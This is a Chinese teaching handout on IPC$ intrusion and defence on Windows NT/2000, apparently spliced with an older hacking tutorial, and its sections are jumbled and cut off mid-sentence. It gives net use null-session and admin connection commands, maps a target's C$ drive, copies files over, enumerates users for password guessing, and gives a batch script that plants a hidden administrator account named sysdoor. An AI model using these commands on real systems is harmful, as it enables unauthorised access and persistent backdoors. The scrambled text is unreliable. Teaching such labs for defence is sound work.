IPC$入侵防御实验IPC$入侵和防范实验一、试验目的:学习使用windows系统自带IPC$有关的的网络管理和控制命令,巩固对所学知识的理解。

二、试验内容:通过使用windows系统自带的IPC$有关的网络管理和控制命令,观看其结果并进行分析,加深对这些工具的理解和灵活运用。

三、试验环境:(1)安装WINDOWS NT 或WINDOWS 2000以上版本的操作系统。

(2)已开放IPC$共享。

(3)已知远程主机IP地址。

(4)已知远程主机的管理员帐号和密码(IPC$空连接除外)其中远程主机所需条件:1、安装WINDOWS NT 或WINDOWS 2000以上版本的操作系统。

2、已开放IPC$共享。

3、已启动SERVER服务。

四、试验步骤:①启动命令行控制台(虚拟机和本地机)单击“开始”→“运行”,在“运行”对话框中键入:“CMD“命令启动命令行控制台。

②查看IPC$共享是否开放:Cmd——Net share③在虚拟机上建立用户,并把用户加入administators组中Net user 用户名密码/addNet localgroup administrators 用户名/addNet localgroup adminstrators④建立IPC$连接在命令行提示符下键入如下命令:Net use \\IP地址\ipc$“密码”/user:用户名如:Net use \\IP地址\ipc$“12345”/user:administrator⑤映射网络驱动器成功建立了IPC$连接后,在命令行提示符下键入命令:Net use 本地盘符\\IP地址\共享名如:Net use z: \\192.168.1.3\c$该命令的执行结果是将目标主机的C盘映射为本地机的z盘。

映射成功后,就可以对目标主机进行操作和控制了。

⑥COPY文件命令格式:Copy 本地文件的路径\文件名\\远程主机IP\远程主机文件路径。

如:Copy c:/bake.bat \\192.168.1.3\c$⑦断开IPC$连接在命令行提示符下键入命令:Net use \\IP地址\IPC$/del思考:如果不知道远程主机的用户名和密码,可以连接上远程主机吗?可以实现以上哪些操作?④留后门(1)打开记事本编写批处理程序建立后门的批处理程序为:Net user sysdoor 12345 /addNet localgroup administrator sysdoor /add其中“Net user sysdoor 12345 /add“命令添加密码为12345 “Net localgroup administrator sysdoor /add”的帐号sysdoor。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

七 ipc$连接失败的常见原因

八 复制文件失败的原因

九 关于at命令和xp对ipc$的限制

十 如何打开目标的IPC$共享以及其他共享

十一 一些需要shell才能完成的命令

十二 入侵中可能会用到的命令

十三 对比过去和现今的ipc$入侵

十四 如何防范ipc$入侵

到注册表,而且实现起来也不方便,需借助工具。

从这些我们可以看到,这种非信任会话并没有多大的用处,但从一次完整的ipc$入侵来看,空会话是一个不可缺少的跳板,因为我们从它那里可以得到户列表,而大多数弱口令扫描工具就是利用这个用户列表来进行口令猜解的,成功的导出用户列表大大增加了猜解的成功率,仅从这一点,足以说明空会话所带来的安全隐患,因此说空会话毫无用处的说法是不正确的。以下是空会话中能够使用的一些具体命令:

错误号51,Windows无法找到网络路径:网络有问题;

错误号53,找不到网络路径:ip地址错误;目标未开机;目标lanmanserver服务未启动

;目标有防火墙(端口过滤);

错误号67,找不到网络名:你的lanmanworkstation服务未启动或者目标删除了ipc$;

十五 ipc$入侵问答精选

一 摘要

注意:本文所讨论的各种情况均默认发生在win NT/2000环境下,win98将不在此次讨论之列。

二 什么是ipc$

IPC$(Internet Process Connection)是共享"命名管道"的资源,它是为了让进程间通信

而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并

命令: net time \\ip

解释:用此命令可以得到一个远程主机的当前时间。

4 得到远程主机的NetBIOS用户名列表(需要打开自己的NBT)

命令:nbtstat -A ip

用此命令可以得到一个远程主机的NetBIOS用户名列表,返回如下结果:

Node IpAddress: [*.*.*.*] Scope Id: []

5 响应方未启动NetLogon,它支持网络上计算机 pass-through 帐户登录身份(不过这种情况好像不多);

6 响应方的139,445端口未处于监听状态或被防火墙屏蔽;

7 连接发起方未打开139,445端口;

8 用户名或者密码错误:如果发生这样的错误,系统将给你类似于'无法更新密码'这样的错误提示(显然空会话排除这种错误);

有了这些基础知识,我们就可以进一步来讨论访问网络共享对端口的选择了:

对于win2000客户端(发起端)来说:

1 如果在允许NBT的情况下连接服务器时,客户端会同时尝试访问139和445端口,如果445端口有响应,那么就发送RST包给139端口断开连接,用455端口进行会话,当445端口无响应时,才使用139端口,如果两个端口都没有响应,则会话失败;

2 如果在禁止NBT的情况下连接服务器时,那么客户端只会尝试访问445端口,如果445端口无响应,那么会话失败。

对于win2000服务器端来说:

1 如果允许NBT, 那么UDP端口137, 138, TCP 端口 139, 445将开放(LISTENING);

2 如果禁止N接(当然,这需要目标开放ipc$)

命令:net use \\ip\ipc$ "" /user:""

注意:上面的命令包括四个空格,net与use中间有一个空格,use后面一个,密码左右各一个空格。

2 查看远程主机的共享资源

命令:net view \\ip

解释:前提是建立了空连接后,用此命令可以查看远程主机的共享资源,如果它开了共享,可以得到如下面的结果,但此命令不能显示默认共享。

OYAMANISHI-H <1D> UNIQUE Registered

..__MSBROWSE__.<01> GROUP Registered

INet~Services <1C> GROUP Registered

IS~SERVER......<00> UNIQUE Registered

MAC Address = 00-50-8B-9A-2D-37

2 如果想成功的建立一个ipc$连接,就需要响应方开启ipc$共享,即使是空连接也是这样,如果响应方关闭了ipc$共享,将不能建立连接;

3 连接发起方未启动Lanmanworkstation服务(显示名为:Workstation):它提供网络链结和通讯,没有它发起方无法发起连接请求;

4 响应方未启动Lanmanserver服务(显示名为:Server):它提供了 RPC 支持、文件、打印以及命名管道共享,ipc$依赖于此服务,没有它主机将无法响应发起方的连接请求,不过没有它仍可发起ipc$连接;

2 NBT:(NETBios Over TCP/IP)使用137(UDP)138(UDP)139(TCP)端口实现基于

TCP/IP协议的NETBIOS网络互联。

3 在WindowsNT中SMB基于NBT实现,即使用139(TCP)端口;而在Windows2000中,SMB除

了基于NBT实现,还可以直接通过445端口实现。

在 \\*.*.*.*的共享资源

资源共享名 类型 用途 注释

----------------------------------

NETLOGON Disk Logon server share

SYSVOL Disk Logon server share

命令成功完成。

3 查看远程主机的当前时间

以上就是我们经常使用空会话做的事情,好像也能获得不少东西哟,不过要注意一点:建立IPC$连接的操作会在Event Log中留下记录,不管你是否登录成功。 好了,那么下面我们就来看看ipc$所使用的端口是什么?

五 ipc$所使用的端口

首先我们来了解一些基础知识:

1 SMB:(Server Message Block) Windows协议族,用于文件打印共享的服务;

我们建立的ipc$会话对端口的选择同样遵守以上原则。显而易见,如果远程服务器没有监听139或445端口,ipc$会话是无法建立的。

六 ipc管道在hack攻击中的意义

ipc 管道本来是微软为了方便管理员进行远程管理而设计的,但在入侵者看来,开放ipc管道的主机似乎更容易得手。通过ipc管道,我们可以远程调用一些系统函数(大多通过工具实现,但需要相应的权限),这往往是入侵成败的关键。如果不考虑这些,仅从传送文件这一方面,ipc管道已经给了入侵者莫大的支持,甚至已经成为了最重要的传输手段,因此你总能在各大论坛上看到一些朋友因为打不开目标机器的ipc管道而一筹莫展大呼救命。当然,我们也不能忽视权限在ipc 管道中扮演的重要角色,想必你一定品尝过空会话的尴尬,没有权限,开启管道我们也无可奈何。但入侵者一旦获得了管理员的权限,那么ipc管道这把双刃剑将显示出它狰狞的一面。

Everyone

Network

在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。

那么建立空会话到底可以作什么呢?

四 空会话可以做什么

对于NT,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问everyone权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对2000作用 更小,因为在Windows 2000 和以后版本中默认只有管理员和备份操作员有权从网络访问

在Windows NT 4.0中是使用挑战响应协议与远程机器建立一个会话的,建立成功的会话

将成为一个安全隧道,建立双方通过它互通信息,这个过程的大致顺序如下:

1)会话请求者(客户)向会话接收者(服务器)传送一个数据包,请求安全隧道的建

立;

2)服务器产生一个随机的64位数(实现挑战)传送回客户;

NetBIOS Remote Machine Name Table

Name Type Status

---------------------------------------------

SERVER <00> UNIQUE Registered

OYAMANISHI-H <00> GROUP Registered

是为了方便管理员的管理,但在有意无意中,导致了系统安全性的降低。

平时我们总能听到有人在说ipc$漏洞,ipc$漏洞,其实ipc$并不是一个真正意义上的漏

洞,我想之所以有人这么说,一定是指微软自己安置的那个‘后门’:空会话(Nullsession)。那么什么是空会话呢?

三 什么是空会话

在介绍空会话之前,我们有必要了解一下一个安全会话是如何建立的。

以上是一个安全会话建立的大致过程,那么空会话又如何呢?

空会话是在没有信任的情况下与服务器建立的会话(即未提供用户名与密码),但根据

WIN2000的访问控制模型,空会话的建立同样需要提供一个令牌,可是空会话在建立过程

中并没有经过用户信息的认证,所以这个令牌中不包含用户信息,因此,这个会话不能

3)客户取得这个由服务器产生的64位数,用试图建立会话的帐号的口令打乱它,将结

果返回到服务器(实现响应);

4)服务器接受响应后发送给本地安全验证(LSA),LSA通过使用该用户正确的口令来核实响应以便确认请求者身份。如果请求者的帐号是服务器的本地帐号,核实本地发生;如果请求的帐号是一个域的帐号,响应传送到域控制器去核实。当对挑战的响应核实为正确后,一个访问令牌产生,然后传送给客户。客户使用这个访问令牌连接到服务器上的资源直到建议的会话被终止。